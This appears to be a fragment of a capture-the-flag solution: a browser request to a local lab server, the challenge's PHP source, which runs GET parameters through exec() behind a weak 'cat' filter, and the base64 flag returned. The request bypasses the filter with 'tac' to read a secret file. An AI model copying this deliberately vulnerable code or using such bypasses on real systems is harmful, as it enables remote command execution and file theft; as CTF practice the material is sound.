 Not Secure 10.25.1.228:8001/?args[0]=tac&args[1]=/secret
<?php
    highlight_file(__FILE__);
    $args=$_GET['args'];
    if (count($args) > 3 || $args[0] == "cat" || $args[1] == "cat")
        exit();
    exec("". implode(" ", $args), $output);
    echo "Ld".implode($output)."L///aaa";
?>
LdQUtBU0VDe1czX2M0bl9EMF8xVH0=L///aaa